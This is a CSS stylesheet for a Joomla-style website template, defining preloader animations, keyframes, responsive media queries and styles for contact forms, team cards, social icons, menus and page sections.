.sp-pre-loader .circle-two > span,
.sp-pre-loader .circle-two > span:before,
.sp-pre-loader .circle-two > span:after {
  content: "";
  display: block;
  border-radius: 50%;
  border: 2px solid #333333;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.sp-pre-loader .circle-two > span {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-left-color: transparent;
  -webkit-animation: effect-2 2s infinite linear;
  -moz-animation: effect-2 2s infinite linear;
  -ms-animation: effect-2 2s infinite linear;
  -o-animation: effect-2 2s infinite linear;
  animation: effect-2 2s infinite linear;
}
.sp-pre-loader .circle-two > span:before {
  width: 75%;
  height: 75%;
  border-right-color: transparent;
}
.sp-pre-loader .circle-two > span:after {
  width: 50%;
  height: 50%;
  border-bottom-color: transparent;
}
.sp-pre-loader .wave-two-wrap {
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 50%;
  width: 90px;
}
.sp-pre-loader .wave-two {
  margin: 0;
  list-style: none;
  width: 90px;
  position: relative;
  padding: 0;
  height: 10px;
}
.sp-pre-loader .wave-two li {
  position: absolute;
  width: 2px;
  height: 0;
  background-color: #333333;
  bottom: 0;
}
.sp-pre-loader .wave-two li:nth-child(1) {
  left: 0;
  -webkit-animation: sequence1 1s ease infinite 0;
  animation: sequence1 1s ease infinite 0;
}
.sp-pre-loader .wave-two li:nth-child(2) {
  left: 15px;
  -webkit-animation: sequence2 1s ease infinite 0.1s;
  animation: sequence2 1s ease infinite 0.1s;
}
.sp-pre-loader .wave-two li:nth-child(3) {
  left: 30px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.2s;
  animation: sequence1 1s ease-in-out infinite 0.2s;
}
.sp-pre-loader .wave-two li:nth-child(4) {
  left: 45px;
  -webkit-animation: sequence2 1s ease-in infinite 0.3s;
  animation: sequence2 1s ease-in infinite 0.3s;
}
.sp-pre-loader .wave-two li:nth-child(5) {
  left: 60px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.4s;
  animation: sequence1 1s ease-in-out infinite 0.4s;
}
.sp-pre-loader .wave-two li:nth-child(6) {
  left: 75px;
  -webkit-animation: sequence2 1s ease infinite 0.5s;
  animation: sequence2 1s ease infinite 0.5s;
}
.sp-pre-loader .sp-loader-audio-wave {
  width: 3em;
  height: 2em;
  background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
  background-repeat: no-repeat;
  background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  animation: audioWave 1.5s linear infinite;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.sp-pre-loader .sp-loader-with-logo {
  top: 0;
  left: 0;
  width: 100%;
  height: 105px;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  position: absolute;
}
.sp-pre-loader .sp-loader-with-logo .logo {
  display: inline-block;
  width: auto;
}
.sp-pre-loader .sp-loader-with-logo .line {
  background: #333333;
  bottom: 0;
  height: 5px;
  left: 0;
  position: absolute;
  top: auto;
}
@-webkit-keyframes grdAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes grdAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes ptAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ptAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader1 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes loader1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader6 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@keyframes loader6 {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
@keyframes rotate-360 {
  from {
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes audioWave {
  25% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  }
  37.5% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  }
  50% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em;
  }
  62.5% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em;
  }
  75% {
    background: linear-gradient(#333333,#333333) 0 50%, linear-gradient(#333333,#333333) 0.625em 50%, linear-gradient(#333333,#333333) 1.25em 50%, linear-gradient(#333333,#333333) 1.875em 50%, linear-gradient(#333333,#333333) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em;
  }
}
@-webkit-keyframes effect-2 {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes effect-2 {
  from {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes sequence1 {
  0% {
    height: 10px;
  }
  50% {
    height: 50px;
  }
  100% {
    height: 10px;
  }
}
@keyframes sequence2 {
  0% {
    height: 20px;
  }
  50% {
    height: 65px;
  }
  100% {
    height: 20px;
  }
}
@keyframes rot1 {
  100% {
    transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@-webkit-keyframes rot1 {
  100% {
    -webkit-transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@keyframes rot2 {
  100% {
    transform: skew(-10deg) rotate(525deg);
  }
}
@-webkit-keyframes rot2 {
  100% {
    -webkit-transform: skew(-10deg) rotate(525deg);
  }
}
@keyframes rot3 {
  100% {
    transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@-webkit-keyframes rot3 {
  100% {
    -webkit-transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@keyframes width {
  10% {
    width: 10%;
  }
  20% {
    width: 20%;
  }
  30% {
    width: 30%;
  }
  40% {
    width: 40%;
  }
  50% {
    width: 50%;
  }
  60% {
    width: 60%;
  }
  70% {
    width: 70%;
  }
  80% {
    width: 80%;
  }
  90% {
    width: 90%;
  }
  100% {
    width: 100%;
  }
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
}
@media screen and (min-width: 320px) and (max-width: 767px) {
  ul.social-icons {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  ul.social-icons > li {
    margin: 5px;
  }
  .sp-contact-info {
    display: table;
    float: none;
    margin: 0;
    text-align: center;
    width: 100%;
  }
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 89%;
  }
  .sppb-animated .sppb-addon-cta .sppb-cta-title {
    font-size: 28px !important;
    line-height: 40px !important;
  }
  .sppb-animated .sppb-addon-cta .sppb-btn-lg {
    font-size: 16px;
  }
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
  .form-horizontal .control-label {
    width: 100%;
    text-align: left;
  }
  .form-horizontal .controls {
    margin: 0;
    width: 100%;
  }
  .form-horizontal .controls input,
  .form-horizontal .controls textarea {
    width: 100%;
  }
  .form-horizontal .controls textarea {
    height: 131px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 90%;
  }
}
@media (min-width: 768px) {
  .sppb-col-sm-offset-6 {
    margin-left: 50%;
  }
}
.sppb-testimonial-pro .sppb-item img {
  display: inline-block;
  margin-bottom: 10px;
}
a.scrollup {
  background-color: #34ccff;
}
a.scrollup:before {
  color: #fff;
}
a.scrollup:hover {
  background-color: #1f2a30;
}
#sp-chronoform a.chronoforms6_credits,
#sp-main-body a.chronoforms6_credits {
  display: none;
}
#sp-chronoform .ui.button.green.btn.btn-primary,
#sp-main-body .ui.button.green.btn.btn-primary {
  background: #34ccff;
  border: none;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 15px 25px;
  text-shadow: none;
  font-size: 18px;
}
#sp-chronoform .ui.button.green.btn.btn-primary:hover,
#sp-chronoform .ui.button.green.btn.btn-primary:focus,
#sp-main-body .ui.button.green.btn.btn-primary:hover,
#sp-main-body .ui.button.green.btn.btn-primary:focus {
  color: #fff;
  background: rgba(52,204,255,0.8);
}
#sp-chronoform textarea#message,
#sp-main-body textarea#message {
  height: auto;
  border-radius: 0px;
}
#sp-chronoform input,
#sp-main-body input {
  border-radius: 0px;
}
#sp-chronoform .index h2,
#sp-main-body .index h2 {
  text-align: center;
  color: #1f2a30;
  font-size: 25px;
  margin-bottom: 0;
  font-weight: bold;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
}
#sp-chronoform .index h2:before,
#sp-main-body .index h2:before {
  height: 4px;
  content: "";
  width: 30px;
  display: block;
  margin: 0px auto;
  background: #34ccff;
  left: 0px;
  right: 0px;
  top: -10px;
  position: absolute;
}
#sp-chronoform .index h2 .sub.header,
#sp-main-body .index h2 .sub.header {
  font-size: 18px;
  font-weight: normal;
  line-height: normal;
  padding: 20px;
}
#sp-chronoform .index label,
#sp-main-body .index label {
  font-size: 16px;
  font-weight: 600;
}
.social_icon {
  margin: 0;
  display: inline-block;
}
.social_icon ul {
  margin: 0;
  display: inline-block;
}
.social_icon li {
  float: left;
  margin: 0 2px;
  max-height: 41px;
  min-width: 41px;
  list-style: none;
  text-align: center;
  line-height: 41px;
  background: #34ccff;
  border-radius: 100%;
  border: 1px solid #34ccff;
}
.social_icon li:hover {
  background: rgba(52,204,255,0.8);
}
.social_icon li a {
  display: block;
}
.social_icon li a:before {
  content: none !important;
}
.social_icon li .fa {
  color: #fff;
  font-size: 18px;
}
.social-icons {
  margin: 0;
  display: inline-block;
}
.social-icons ul {
  margin: 0;
  display: inline-block;
}
.social-icons li {
  float: none;
  display: inline-block;
  margin: 0 2px;
  max-height: 41px;
  min-width: 41px;
  line-height: 41px;
  list-style: none;
  text-align: center;
  background: transparent;
  border-radius: 100%;
  border: 1px solid #fff;
}
.social-icons li:hover {
  background: #34ccff;
}
.social-icons li a {
  display: block;
}
.social-icons li a:before {
  content: none !important;
}
.social-icons li .fa {
  color: #fff;
  font-size: 18px;
}
.team-member {
  background: #fff;
  margin-top: 15px;
  text-align: center;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border: 1px solid #eee;
  box-shadow: 0 0 25px 0 #dddddd;
}
.team-member .img-thumbnail {
  border: none;
  border-radius: 0px;
}
.team-member .member-name {
  font-weight: 600;
  font-size: 18px;
  margin-top: 10px;
}
.team-member .post {
  font-weight: normal;
  font-size: 15px;
  margin-bottom: 5px;
  display: block;
}
.team-member .descrition {
  padding: 0 10px 15px;
}
.team-member .social_icon {
  padding: 5px 0 10px;
  display: inline-block;
  margin: 0;
}
.team-member:hover {
  box-shadow: -10px 0 15px 0 rgba(0,0,0,0.09);
  transition: all 0.2s ease-in-out 0.2s;
  -webkit-transition: all 0.2s ease-in-out 0.2s;
  -moz-transition: all 0.2s ease-in-out 0.2s;
  -o-transition: all 0.2s ease-in-out 0.2s;
}
.zen-skillbar .zen-skill-bar-percent {
  color: rgba(31,42,48,0.8);
}
.zen-skillbar .zen-skillbar-bar {
  background: #34ccff !important;
}
.zen-skillbar .zen-skillbar-title {
  background: #34ccff !important;
  width: auto;
}
.jd-gallery {
  display: flex;
  margin: 20px 10px;
  text-align: center;
}
.jd-gallery .m-b25 {
  margin-bottom: 25px;
}
.sp-column .sprocket-strips ul li {
  border: none;
}
.sp-column .sprocket-strips .sprocket-strips-pagination ul li {
  float: left;
  margin: 0px 3px;
}
.sp-column .sprocket-strips .sprocket-strips-item {
  box-shadow: none;
  min-height: 100px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
}
.sp-column .sprocket-strips-pagination ul li {
  opacity: 1;
  background: #727272;
  border: none;
}
.sp-column .sprocket-strips-pagination ul li.active {
  background: #34ccff;
}
.sp-column .sprocket-strips-nav {
  text-align: center;
}
.sp-column .sprocket-strips-nav .sprocket-strips-pagination {
  display: inline-block;
}
.sp-column .sprocket-strips-nav .sprocket-strips-arrows {
  display: inline-block;
}
.sp-column .sprocket-strips-nav .arrow {
  color: #fff;
  width: 50px;
  height: 50px;
  font-size: 4em;
  line-height: 35px;
  background: #34ccff;
}
.border-left {
  border-left: 4px solid #ffffff;
  color: #ffffff;
  font-size: 18px;
  padding-left: 20px;
}
.border-left strong {
  color: #1f2a30;
}
.jd-heading {
  font-size: 20px;
  font-weight: normal;
  display: inline-block;
  color: #fff;
}
.jd-heading span {
  float: left;
}
.jd-heading span:before {
  content: "";
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background: #34ccff;
}
.jd-heading i.fa {
  float: left;
  font-size: 60px;
  margin-right: 20px;
}
.sp-column .jd-talent-zone ul {
  border: none;
  display: inline-block;
  width: 100%;
}
.sp-column .jd-talent-zone ul li {
  border: none;
}
.sp-column .jd-talent-zone ul li a:before {
  content: none;
}
.sp-column .jd-talent-zone .tab-content {
  border: none;
}
.sp-column .jd-talent-zone .tab-pane {
  padding: 0;
  overflow: hidden;
}
.sp-column .jd-talent-zone .nn_tabs-tab {
  color: #34ccff;
  text-align: center;
}
.sp-column .jd-talent-zone .nn_tabs-tab a {
  border: none !important;
  background: #fff;
  text-transform: capitalize;
  padding: 40px;
  color: #34ccff;
  font-weight: 600;
}
.sp-column .jd-talent-zone .tab-content p {
  color: #fff;
}
.sp-column .jd-talent-zone .tab-content a:hover .fa {
  color: #34ccff;
}
.sp-column .jd-talent-zone .nn_tabs-tab.active:after,
.sp-column .jd-talent-zone .nn_tabs-tab:hover:after,
.sp-column .jd-talent-zone .nn_tabs-tab.active:hover:after {
  width: 0;
  height: 0;
  display: block;
  content: "";
  border-top: 25px solid #34ccff;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
}
.sp-column .jd-talent-zone .nn_tabs-tab.active a,
.sp-column .jd-talent-zone .nn_tabs-tab:hover a,
.sp-column .jd-talent-zone .nn_tabs-tab.active:hover a {
  background: #34ccff;
  color: #fff;
  box-shadow: none;
  border: none;
}
.sp-column .jd-talent-zone span.fa {
  display: block;
  text-align: center;
  font-size: 100px;
}
.sp-column .jd-talent-zone .row span.fa {
  display: inline;
  font-size: 25px;
}
.sp-column .jd-talent-zone .tab-3 .nn_tabs-tab {
  margin: 0 1.5% !important;
  width: 30%;
}
.sp-column .jd-talent-zone .row {
  text-align: left;
}
.sp-column .jd-talent-zone .row:last-child .col-md-4:after {
  display: none;
}
.sp-column .jd-talent-zone .row:first-child .col-md-4:before {
  display: none;
}
.sp-column .jd-talent-zone .row div.col-md-4:first-child:before {
  display: none;
}
.sp-column .jd-talent-zone .row .col-md-4 {
  min-height: 200px;
}
.sp-column .jd-talent-zone .row .col-md-4:after {
  width: 88%;
  height: 1px;
  content: "";
  bottom: 20px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  position: absolute;
}
.sp-column .jd-talent-zone .row .col-md-4:before {
  left: -8px;
  width: 1px;
  content: "";
  bottom: 38px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  min-height: 160px;
  position: absolute;
}
.flip-container {
  perspective: 1000;
}
.flip-container:hover .flipper {
  transform: rotateY(180deg);
}
.flip-container:hover .heading {
  color: #34ccff;
}
.flip-container .heading {
  color: #303030;
  margin: 10px 0;
  cursor: pointer;
  font-size: 17px;
  font-weight: bold;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
}
.flip-container .flipper {
  height: 110px;
  transition: 0.6s;
  position: relative;
  transform-style: preserve-3d;
}
.flip-container .front,
.flip-container .back {
  top: 0;
  left: 0;
  width: 100%;
  position: absolute;
  backface-visibility: hidden;
}
.flip-container .front {
  z-index: 2;
  transform: rotateY(0deg);
}
.flip-container .front> img {
  text-align: center;
  margin: 0 auto;
}
.flip-container .back {
  transform: rotateY(180deg);
}
.flip-container .back> img {
  text-align: center;
  margin: 0 auto;
}
.introtext {
  font-size: 18px;
  line-height: 25px;
  margin: 20px auto 20px;
  text-align: center;
  width: 55%;
}
.entry-header h2 {
  color: #34ccff;
  font-size: 25px;
}
.center .sp-module-title {
  text-align: center;
  display: inline-block;
  width: 100%;
}
.sp-module .sp-module-title {
  color: #1f2a30;
  font-size: 25px;
  margin-bottom: 20px;
  font-weight: bold;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
}
.sp-module .sp-module-title:before {
  height: 4px;
  content: "";
  width: 30px;
  display: block;
  margin: 0px auto;
  background: #34ccff;
  left: 0px;
  right: 0px;
  top: -10px;
  position: absolute;
}
.sp-contact-info {
  float: right;
  margin: 0;
  color: #fff;
}
.sp-contact-info li {
  float: left;
  list-style: none;
  padding: 25px 0;
  border: none !important;
  font-size: 20px;
}
.sp-contact-info i.fa {
  color: #34ccff;
  font-size: 20px;
  margin: 5px 10px 0px 0px;
}
.sp-contact-info a {
  color: #fff;
}
.sp-contact-info .sp-contact-address {
  float: left;
  background: #34ccff;
  max-width: 300px;
  padding: 10px;
}
.sp-contact-info .sp-contact-address i.fa {
  color: #ffffff;
  float: left;
  height: 50px;
}
.sp-contact-info .sp-contact-address p.address-text {
  float: none;
  font-size: 19px;
  font-weight: 600;
  line-height: 32px;
  margin: 0;
}
.search {
  float: right;
  padding: 10px;
  background: #e2e2e2 url(../images/search-btn.png) no-repeat 15px center;
}
.search form {
  margin: 0;
}
.search #mod-search-searchword {
  width: 140px;
  border: none;
  background: none;
  box-shadow: none;
  border-radius: 0;
  padding-left: 35px;
  -webkit-apperance: none;
  -o-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
}
.search #mod-search-searchword:focus {
  width: 250px;
}
.jd-quotes {
  display: inline-block;
  width: 100%;
  font-size: 20px;
  line-height: normal;
}
.jd-quotes:before {
  background: url(../images/quote-start.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: left;
}
.jd-quotes:after {
  background: url(../images/quote-end.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: right;
}
.jd-quotes .jd-quotes-inner {
  display: inline-block;
  width: 70%;
}
.jd-quotes .quotes-desc {
  color: #fff;
}
.jd-quotes .quotes-author {
  color: #34ccff;
  text-align: right;
}
#sp-top-bar {
  background-color: #64e9f3 !important;
  padding: 0px;
}
#sp-top-bar .sp-module {
  display: block;
}
#sp-top-bar .logo a {
  padding: 20px 0px;
  display: inline-block;
}
#sp-top-bar .logo .sp-retina-logo {
  display: none;
}
#offcanvas-toggler {
  line-height: 50px;
}
.rtl.offcanvas .body-wrapper {
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
}
#sp-header {
  height: auto;
  background: #efefef;
}
#sp-header #sp-menu ul.sp-megamenu-parent {
  float: left;
  position: static;
}
#sp-header #sp-menu ul.sp-megamenu-parent > li.active > a {
  background: url(../images/menu-arrow.png) no-repeat center top;
}
#sp-header #sp-menu ul.sp-megamenu-parent > li a {
  line-height: 50px;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: bold;
}
#sp-header #sp-menu ul.sp-megamenu-parent > li:hover > a {
  background: url(../images/menu-arrow.png) no-repeat center top;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main {
  padding: 0;
  box-shadow: 0 2px 3px 0 #eee;
  border-bottom: 5px solid #34ccff;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main li a {
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main li a.sp-group-title {
  font-size: 22px;
  font-weight: 600;
  line-height: normal;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main li a.sp-group-title i.fa {
  font-size: 50px;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main li a:hover {
  background: transparent;
  color: #34ccff;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main li a i.fa {
  font-size: 5px;
  padding: 0 5px;
  position: relative;
  top: -2px;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main li .sp-dropdown-sub {
  box-shadow: 0 2px 3px 0 #eeeeee;
  border-bottom: 5px solid #34ccff;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main ul.sp-mega-group-child li a {
  line-height: normal;
  font-size: 13px;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main ul.sp-mega-group-child li i.fa {
  font-size: 5px;
  padding: 0 5px;
  position: relative;
  top: -2px;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main .sp-dropdown-inner .row div[class*="col-sm-"]:nth-child(4) {
  border-left: 1px solid #ccc;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main .sp-dropdown-inner .row div[class*="col-sm-"]:nth-child(4) ul.sp-mega-group {
  display: none;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main .sp-dropdown-inner .row div[class*="col-sm-"]:nth-child(4) .sp-module {
  margin: 0px;
}
#sp-header #sp-menu ul.sp-megamenu-parent li .sp-dropdown-main .sp-dropdown-inner .row div[class*="col-sm-"]:nth-child(4) .k2ItemsBlock ul li {
  border: none;
}
#sp-drawer {
  background: #1f2a30;
  padding: 30px 0;
}
#sp-showcase {
  padding: 60px 0;
}
#sp-showcase .customcenter p {
  text-align: center;
}
#sp-feature {
  padding: 60px 0;
  background: #1f2a30;
}
#sp-feature .sp-module .sp-module-title,
#sp-feature .introtext {
  color: #fff;
}
#sp-utility {
  padding: 60px 0;
  background: #34ccff;
}
#sp-maintop {
  padding: 60px 0;
  background: rgba(31,42,48,0.8) url(../images/maintop-bg.jpg) no-repeat center top;
}
#sp-maintop .sp-module .sp-module-title,
#sp-maintop .introtext {
  color: #fff;
}
#sp-custom-position-1 {
  padding: 60px 0;
  background: rgba(31,42,48,0.8) url(../images/funfacts-bg.jpg) no-repeat center top/cover;
}
#sp-custom-position-1 .sp-module .sp-module-title,
#sp-custom-position-1 .introtext {
  color: #1f2a30;
}
#sp-custom-position-1 .container #sp-custom-position-1 {
  background: transparent;
  padding: 30px 0;
}
#sp-custom-position-1 .container #sp-custom-position-1 .custom.center div[class*="col-sm-"] {
  text-align: center;
}
#sp-custom-position-1 .container #sp-custom-position-1 .custom.center div[class*="col-sm-"] img {
  margin: 0 auto;
}
#sp-custom-position-2 {
  padding: 60px 0;
}
#sp-custom-position-2 .container #sp-custom-position-2 {
  padding: 30px 0;
}
#sp-custom-position-3 {
  padding: 0px;
}
#sp-custom-position-3 .container #sp-custom-position-3 {
  padding: 0px 0 50px;
}
#sp-custom-position-4 {
  padding: 60px 0;
  background: rgba(31,42,48,0.8) url(../images/position2-bg.jpg) no-repeat center top/cover;
}
#sp-custom-position-4 .sp-module .sp-module-title {
  color: #fff;
}
#sp-custom-position-4 .nextend-thumbnail-inner .n2-ss-thumb-image {
  border-radius: 100%;
}
#sp-custom-position-5 {
  padding: 60px 0;
}
#sp-custom-position-5 .container #sp-custom-position-5 {
  padding: 0px;
}
#sp-custom-position-5 .container #sp-custom-position-5 h6 {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
#sp-custom-position-5 .container #sp-custom-position-5 p {
  font-size: 18px;
}
#sp-custom-position-6 {
  padding: 60px 0px 0px;
  background: #34ccff url(../images/portfolio-bg.jpg) repeat-x center bottom;
}
#sp-custom-position-6 .sp-module .sp-module-title {
  color: #fff;
}
#sp-custom-position-6 .sp-module .sp-module-title:before {
  background: #fff;
}
#sp-custom-position-6 .customcenter {
  text-align: center;
}
#sp-custom-position-6 .introtext {
  color: #fff;
}
#sp-custom-position-6 .container #sp-custom-position-6 {
  padding: 0px;
  background: transparent;
}
#sp-custom-position-7 {
  padding: 60px 0;
  background: #34ccff;
}
#sp-custom-position-7 .sp-module .sp-module-title {
  color: #fff;
}
#sp-custom-position-7 .sp-module .sp-module-title:before {
  background: #fff;
}
#sp-custom-position-7 .introtext {
  color: #fff;
}
#sp-custom-position-7 .row #sp-custom-position-7 {
  padding: 0px;
  background: transparent;
}
#sp-custom-position-8 {
  padding: 60px 0;
  background: #f3f3f3;
}
#sp-custom-position-8 .container #sp-custom-position-8 {
  padding: 0px;
  background: transparent;
}
#sp-custom-position-9 {
  padding: 60px 0;
  background: rgba(31,42,48,0.8) url(../images/twitter-bg.jpg);
}
#sp-custom-position-9 .container #sp-custom-position-9 {
  padding: 0px;
  background: transparent;
  text-align: center;
}
#sp-custom-position-10 {
  padding: 0px;
  overflow: hidden;
}
#sp-custom-position-10 .container #sp-custom-position-10 {
  padding: 0px;
  background: transparent;
  text-align: center;
}
#sp-custom-position-10 .jd-map > a {
  color: #fff;
}
#sp-content-top {
  padding: 60px 0px;
}
#sp-content-top .sp-module .sp-module-title:before {
  right: auto;
}
#sp-main-body {
  padding: 60px 0px;
}
#sp-main-body h2.title {
  color: #1f2a30;
  font-size: 25px;
  margin-bottom: 15px;
  font-weight: bold;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
}
#sp-main-body h2.title:before {
  height: 4px;
  content: "";
  width: 30px;
  display: block;
  margin: 0px auto;
  background: #34ccff;
  left: 0px;
  right: auto;
  top: -10px;
  position: absolute;
}
#sp-main-body p {
  line-height: 30px;
  font-size: 18px;
}
#sp-main-body article.item {
  margin: 0px;
}
#sp-mainbottom {
  padding: 0px 0px 30px;
  border-bottom: 20px solid #34ccff;
}
#sp-mainbottom .sp-module .sp-module-title {
  color: #1f2a30;
}
#sp-mainbottom .sp-module .sp-module-title:before {
  right: auto;
}
#sp-mainbottom p {
  line-height: 30px;
  font-size: 18px;
}
#sp-extension {
  padding: 60px 0px;
}
section#sp-bottom {
  padding: 60px 0px;
  background: #fff;
}
section#sp-bottom .sp-module .sp-module-title {
  font-weight: bold;
}
#sp-chronoform {
  position: relative;
}
#sp-chronoform .container {
  background: #ffffff;
  box-shadow: 0 19px 20px 0 #bfbfbf;
  padding: 20px 100px;
  width: 950px;
  z-index: 1;
  position: relative;
  top: 150px;
}
footer#sp-footer {
  background: #fff;
  border-top: 0px;
  padding: 30px 0px;
}
footer#sp-footer .social_icon li {
  margin-right: 10px;
}
